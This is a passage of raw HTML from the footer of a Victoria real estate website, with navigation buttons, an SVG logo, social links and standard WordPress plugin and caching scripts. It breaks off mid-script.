<style>body .tdi_81 .tdm-btn-text,body .tdi_81 i{color:#f4f4f4}body .tdi_81 svg{fill:#f4f4f4}body .tdi_81 svg *{fill:inherit}body .tdi_81:hover .tdm-btn-text,body .tdi_81:hover i{color:#4481fc;-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_81:hover svg{fill:#4481fc}body .tdi_81:hover svg *{fill:inherit}</style><div class="tds-button td-fix-index"><a href="/neighbourhoods/"  title="Neighbourhoods" class="tds-button5 tdm-btn tdm-btn-lg tdi_81 " ><span class="tdm-btn-text">Neighbourhoods</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_82 tdm-content-horiz-left td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_82"     >
<style>.tdi_82{margin-bottom:10px!important}@media (max-width:767px){.tdi_82{text-align:left!important}}</style>
<style>body .tdi_83 .tdm-btn-text,body .tdi_83 i{color:#f4f4f4}body .tdi_83 svg{fill:#f4f4f4}body .tdi_83 svg *{fill:inherit}body .tdi_83:hover .tdm-btn-text,body .tdi_83:hover i{color:#4481fc;-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_83:hover svg{fill:#4481fc}body .tdi_83:hover svg *{fill:inherit}</style><div class="tds-button td-fix-index"><a href="/contact/"  title="Contact" class="tds-button5 tdm-btn tdm-btn-lg tdi_83 " ><span class="tdm-btn-text">Contact</span></a></div></div></div></div></div><div class="vc_column_inner tdi_85  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_85{vertical-align:baseline}.tdi_85 .vc_column-inner>.wpb_wrapper,.tdi_85 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_85 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_85{width:50%!important;display:inline-block!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_button tdi_86 tdm-content-horiz-left td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_86"     >
<style>.tdi_86{margin-bottom:10px!important}@media (max-width:767px){.tdi_86{justify-content:center!important;text-align:center!important}}</style>
<style>body .tdi_87 .tdm-btn-text,body .tdi_87 i{color:#f4f4f4}body .tdi_87 svg{fill:#f4f4f4}body .tdi_87 svg *{fill:inherit}body .tdi_87:hover .tdm-btn-text,body .tdi_87:hover i{color:#4481fc;-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_87:hover svg{fill:#4481fc}body .tdi_87:hover svg *{fill:inherit}.tdi_87 i{font-size:18px}.tdi_87 .tdm-btn-icon:last-child{margin-left:14px}@media (min-width:768px) and (max-width:1018px){.tdi_87 i{font-size:15px}.tdi_87 .tdm-btn-icon:last-child{margin-left:5px}}</style><div class="tds-button td-fix-index"><a href="/victoria-neighbourhoods"  title="Sold Price Data" class="tds-button5 tdm-btn tdm-btn-lg tdi_87 " ><span class="tdm-btn-text">Sold Price Data</span><i class="tdm-btn-icon tdc-font-fa tdc-font-fa-search"></i></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_88 tdm-content-horiz-left td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_88"     >
<style>.tdi_88{margin-bottom:10px!important}@media (max-width:767px){.tdi_88{text-align:left!important}}</style>
<style>body .tdi_89 .tdm-btn-text,body .tdi_89 i{color:#f4f4f4}body .tdi_89 svg{fill:#f4f4f4}body .tdi_89 svg *{fill:inherit}body .tdi_89:hover .tdm-btn-text,body .tdi_89:hover i{color:#4481fc;-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_89:hover svg{fill:#4481fc}body .tdi_89:hover svg *{fill:inherit}</style><div class="tds-button td-fix-index"><a href="http://victoriamarket.ca/sold/commercial-real-estate/"  title="Commercial Real Estate " class="tds-button5 tdm-btn tdm-btn-lg tdi_89 " ><span class="tdm-btn-text">Commercial Real Estate </span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_90 tdm-content-horiz-left td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_90"     >
<style>.tdi_90{margin-bottom:10px!important}@media (max-width:767px){.tdi_90{text-align:left!important}}</style>
<style>body .tdi_91 .tdm-btn-text,body .tdi_91 i{color:#f4f4f4}body .tdi_91 svg{fill:#f4f4f4}body .tdi_91 svg *{fill:inherit}body .tdi_91:hover .tdm-btn-text,body .tdi_91:hover i{color:#4481fc;-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_91:hover svg{fill:#4481fc}body .tdi_91:hover svg *{fill:inherit}</style><div class="tds-button td-fix-index"><a href="/blog"  title="Blog" class="tds-button5 tdm-btn tdm-btn-lg tdi_91 " ><span class="tdm-btn-text">Blog</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_92 tdm-content-horiz-left td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_92"     >
<style>.tdi_92{margin-bottom:10px!important}@media (max-width:767px){.tdi_92{text-align:left!important}}</style>
<style>body .tdi_93 .tdm-btn-text,body .tdi_93 i{color:#f4f4f4}body .tdi_93 svg{fill:#f4f4f4}body .tdi_93 svg *{fill:inherit}body .tdi_93:hover .tdm-btn-text,body .tdi_93:hover i{color:#4481fc;-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_93:hover svg{fill:#4481fc}body .tdi_93:hover svg *{fill:inherit}</style><div class="tds-button td-fix-index"><a href="/about/privacy-policy"  title="Privacy" class="tds-button5 tdm-btn tdm-btn-lg tdi_93 " ><span class="tdm-btn-text">Privacy</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_94 tdm-content-horiz-left td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_94"     >
<style>.tdi_94{margin-bottom:10px!important}@media (max-width:767px){.tdi_94{text-align:left!important}}</style>
<style>body .tdi_95 .tdm-btn-text,body .tdi_95 i{color:#f4f4f4}body .tdi_95 svg{fill:#f4f4f4}body .tdi_95 svg *{fill:inherit}body .tdi_95:hover .tdm-btn-text,body .tdi_95:hover i{color:#4481fc;-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_95:hover svg{fill:#4481fc}body .tdi_95:hover svg *{fill:inherit}</style><div class="tds-button td-fix-index"><a href="/terms-of-service"  title="Terms of Service" class="tds-button5 tdm-btn tdm-btn-lg tdi_95 " ><span class="tdm-btn-text">Terms of Service</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_96 tdm-content-horiz-left td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_96"     >
<style>.tdi_96{margin-bottom:10px!important}@media (max-width:767px){.tdi_96{text-align:left!important}}</style>
<style>body .tdi_97 .tdm-btn-text,body .tdi_97 i{color:#f4f4f4}body .tdi_97 svg{fill:#f4f4f4}body .tdi_97 svg *{fill:inherit}body .tdi_97:hover .tdm-btn-text,body .tdi_97:hover i{color:#4481fc;-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_97:hover svg{fill:#4481fc}body .tdi_97:hover svg *{fill:inherit}</style><div class="tds-button td-fix-index"><a href="/about/legal-disclaimer"  title="Legal Disclaimer" class="tds-button5 tdm-btn tdm-btn-lg tdi_97 " ><span class="tdm-btn-text">Legal Disclaimer</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_98 tdm-content-horiz-left td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_98"     >
<style>.tdi_98{margin-bottom:10px!important}@media (max-width:767px){.tdi_98{text-align:left!important}}</style>
<style>body .tdi_99 .tdm-btn-text,body .tdi_99 i{color:#f4f4f4}body .tdi_99 svg{fill:#f4f4f4}body .tdi_99 svg *{fill:inherit}body .tdi_99:hover .tdm-btn-text,body .tdi_99:hover i{color:#4481fc;-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_99:hover svg{fill:#4481fc}body .tdi_99:hover svg *{fill:inherit}</style><div class="tds-button td-fix-index"><a href="http://victoriamarket.ca/links"  title="Links" class="tds-button5 tdm-btn tdm-btn-lg tdi_99 " ><span class="tdm-btn-text">Links</span></a></div></div></div></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_101  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}</style></div></div></div><div class="vc_column tdi_103  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_103{vertical-align:baseline}.tdi_103>.wpb_wrapper,.tdi_103>.wpb_wrapper>.tdc-elements{display:block}.tdi_103>.wpb_wrapper>.tdc-elements{width:100%}.tdi_103>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_103>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_103{width:60%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_105  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_105{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_105,.tdi_105 .tdc-inner-columns{display:block}.tdi_105 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_105{margin-left:-10px;margin-right:-10px}.tdi_105>.vc_column_inner,.tdi_105>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_105.tdc-row-content-vert-center,.tdi_105.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_105.tdc-row-content-vert-bottom,.tdi_105.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_105.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_105.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_105{padding-left:20%!important}.tdi_105 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_105{padding-left:16%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_105{padding-left:0px!important}}@media (max-width:767px){.tdi_105{padding-top:30px!important;padding-left:0px!important;border-color:rgba(255,255,255,0.11)!important;width:100%!important;border-style:solid!important;border-width:1px 0px 0px 0px!important}}</style><div class="vc_column_inner tdi_107  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_107{vertical-align:baseline}.tdi_107 .vc_column-inner>.wpb_wrapper,.tdi_107 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_107 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_107{display:inline-block!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_109  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_109{vertical-align:baseline}.tdi_109 .vc_column-inner>.wpb_wrapper,.tdi_109 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_109 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_109{display:inline-block!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_110 tdm-content-horiz-left td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_110"   >
<style>@media (max-width:767px){.tdi_110{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tds-icon svg{display:block}.tdi_110 svg{width:150px;height:auto}.tdi_110 .tds-icon-svg-wrap{width:150px;height:150px;display:flex;align-items:center;justify-content:center}.tdi_110 i,.tdi_110 .tds-icon-svg-wrap{position:relative;top:0px}.tdi_110{display:inline-block}</style>
<style>.tdi_111{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_111:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><div class="tds-icon tds-icon-svg-wrap tdi_111 td-fix-index "><div class="tds-icon-svg" ><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 100 88" style="enable-background:new 0 0 100 88;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;stroke:#AD1D25;stroke-width:2;stroke-miterlimit:10;}
	.st1{fill:none;stroke:#AD1D25;stroke-width:2;stroke-miterlimit:10;}
	.st2{fill:#FFFFFF;}
</style>
<line class="st0" x1="81.5" y1="4" x2="81.5" y2="39"/>
<polyline class="st1" points="82,83 4,83 4,5 82,5 "/>
<g>
	<path class="st2" d="M40.9,53.1c0-3.6,2.4-8.5,11.3-8.5c7.7,0,11.3,3.8,11.3,8.5c0,3.2-1.7,5.5-4.5,6.5c3.5,1.3,5.5,3.6,5.5,7.5
		c0,2.6-0.9,9.5-12.3,9.5c-11.4,0-12.3-6.8-12.3-9.5c0-3.8,1.9-6.1,5.4-7.5C42.7,58.7,40.9,56.3,40.9,53.1z M57.9,66.5
		c0-1.6-0.6-4.8-5.7-4.8s-5.7,3.3-5.7,4.8c0,2.1,1.2,4.8,5.7,4.8S57.9,68.6,57.9,66.5z M57.2,53.5c0-2.3-2.1-3.7-5-3.7
		c-2.6,0-5,1-5,3.7c0,3.5,3,4.1,5,4.1C55.9,57.6,57.2,55.5,57.2,53.5z"/>
	<path class="st2" d="M75.3,76h-8.9l10.5-15.6L67.3,46h8.4l5.7,9.9l5.8-9.9h8.4L86,60.4L96.6,76h-8.9l-6.2-10.3L75.3,76z"/>
</g>
<g>
	<path class="st2" d="M42.2,53.1c0-3.6,2.4-8.5,11.3-8.5c7.7,0,11.3,3.8,11.3,8.5c0,3.2-1.7,5.5-4.5,6.5c3.5,1.3,5.5,3.6,5.5,7.5
		c0,2.6-0.9,9.5-12.3,9.5c-11.4,0-12.3-6.8-12.3-9.5c0-3.8,1.9-6.1,5.4-7.5C44,58.7,42.2,56.3,42.2,53.1z M59.2,66.5
		c0-1.6-0.6-4.8-5.7-4.8s-5.7,3.3-5.7,4.8c0,2.1,1.2,4.8,5.7,4.8S59.2,68.6,59.2,66.5z M58.5,53.5c0-2.3-2.1-3.7-5-3.7
		c-2.6,0-5,1-5,3.7c0,3.5,3,4.1,5,4.1C57.3,57.6,58.5,55.5,58.5,53.5z"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
</div></div></div></div></div></div></div></div></div></div></div><div id="tdi_112" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_113  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_113,.tdi_113 .tdc-columns{min-height:0}.tdi_113,.tdi_113 .tdc-columns{display:block}.tdi_113 .tdc-columns{width:100%}.tdi_113:before,.tdi_113:after{display:table}@media (min-width:767px){.tdi_113.tdc-row-content-vert-center,.tdi_113.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_113.tdc-row-content-vert-bottom,.tdi_113.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_113.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_113.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_113{position:relative}.tdi_113 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_113{padding-top:14px!important;justify-content:center!important;text-align:center!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_113{padding-right:10px!important;padding-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_113{padding-right:10px!important;padding-left:10px!important}}</style>
<div class="tdi_112_rand_style td-element-style" ><style>.tdi_112_rand_style{background-color:#0c0c0c!important}</style></div><div class="vc_column tdi_115  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_115{vertical-align:baseline}.tdi_115>.wpb_wrapper,.tdi_115>.wpb_wrapper>.tdc-elements{display:block}.tdi_115>.wpb_wrapper>.tdc-elements{width:100%}.tdi_115>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_115>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_116 tdm-inline-block td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_116" >
<style>.tdi_116{margin-bottom:0px!important}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_116{text-align:left!important}.tdi_116 .tdm-descr{color:#c1c1c1;font-size:13px!important}</style><p class="tdm-descr">© 8X Ventures Inc 2025. All right reserved. Icons by <a href="https://icons8.com/icon/53789/love-path">Icons8</a></p></div></div></div><div class="vc_column tdi_118  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_118{vertical-align:baseline}.tdi_118>.wpb_wrapper,.tdi_118>.wpb_wrapper>.tdc-elements{display:block}.tdi_118>.wpb_wrapper>.tdc-elements{width:100%}.tdi_118>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_118>.wpb_wrapper{width:auto;height:auto}.tdi_118{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_118{margin-bottom:10px!important;justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_119 tdm-inline-block td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_119" >
<style>.tdi_119{margin-right:20px!important;margin-bottom:0px!important}</style>
<style>.tdi_119{text-align:left!important}.tdi_119 .tdm-descr{color:#c1c1c1;font-size:13px!important}</style><p class="tdm-descr">Get in touch:</p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_120 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_120" >
<style>.tdi_120{margin-bottom:0px!important}</style>
<style>.tdi_121 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:25.2px}.tdi_121 .tdm-social-item i.td-icon-linkedin,.tdi_121 .tdm-social-item i.td-icon-pinterest,.tdi_121 .tdm-social-item i.td-icon-blogger,.tdi_121 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_121 .tdm-social-item{width:25.2px;height:25.2px;margin:5px 10px 5px 0}.tdi_121 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_121 .tdm-social-item i,.tds-team-member2 .tdi_121.tds-social1 .tdm-social-item i{color:#c1c1c1}.tdi_121 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_121.tds-social1 .tdm-social-item:hover i{color:#1e73be}.tdi_121 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_121"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/8xrealestate"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/8XRealEstate/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="http://twitter.com/dmtherealtor"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UC1Tcc3VmQqDW5SGTYPoQS9Q"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div></div></div>        </div>

		


<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->


		<script type="rocketlazyloadscript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 69750423dd05f
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media (min-width:768px) and (max-width:1018px){.tdm-header-style-2 .td-header-menu-wrap-full{height:130px!important}.tdm-header-style-2 .menu-main-header-menu-container,.tdm-header-style-2 .header-search-wrap{margin-top:60px}.tdm-header-style-2 .td-logo-in-menu{width:180px!important;left:0!important;right:0!important;margin:0 auto}}</style>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript">$.fn.dataTable.ext.errMode = 'throw’;</script><link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://victoriamarket.ca/wp-content/cache/min/1/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=1748413596' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://victoriamarket.ca/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://victoriamarket.ca/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://victoriamarket.ca/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1748413597" id="swv-js" defer></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/victoriamarket.ca\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://victoriamarket.ca/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1748413597" id="contact-form-7-js" defer></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/victoriamarket.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://victoriamarket.ca/wp-content/cache/min/1/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js?ver=1748413597" id="wpcf7-redirect-script-js" defer></script>
<script type="text/javascript" id="w836301.frontend-js-extra">
/* <![CDATA[ */
var wpAjaxObject = {"ajaxUrl":"https:\/\/victoriamarket.ca\/wp-admin\/admin-ajax.php","nonce":"17a9f91192","gMapsApiKey":"AIzaSyBkA1eLskVjBr9TV90CL3jI7JwLxBA395g"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://victoriamarket.ca/wp-content/cache/min/1/wp-content/plugins/wpk_w836301/dist/scripts/frontend.js?ver=1748413597" id="w836301.frontend-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/victoriamarket.ca","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 